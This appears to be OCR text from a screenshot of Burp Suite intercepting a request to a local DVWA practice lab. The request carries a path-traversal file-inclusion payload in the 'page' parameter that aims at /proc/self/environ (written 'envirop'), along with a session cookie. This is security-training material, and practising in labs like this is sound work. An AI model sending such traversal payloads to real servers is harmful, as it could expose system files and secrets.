 Apps Places Jan 13 16:06 29% 78% 7.3 kB 3.8 kB 80%
Burp Project Intruder Repeater View Help Burp Suite Professional v2025.11.6 - Temporary Project - Licensed to Azad
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop all Request to http://192.168.0.104:80 Open browser
Time Type Direction Method URL Status code Length
16:06:26 13 J... HTTP Request GET http://192.168.0.104/dvwa/vulnerabilities/fi/?page=/../../../../../proc/self/envirop
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/fi/?page=/../../../../../proc/self/envirop HTTP/1.1
2 Host: 192.168.0.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=low; PHPSESSID=1271412ea4d8ed9f227909e116154c0e
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Name Value
Host 192.168.0.104
User-Agent Mozilla/5.0 (X11; Linux x8
Accept text/html,application/...
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate, br
Connection keep-alive
Cookie security=low; PHPSES...
Upgrade-Insecure-Req... 1
Priority u=0, i
Inspector
Notes
Event log (1) All issues (2) Memory: 193.5MB of 1.92GB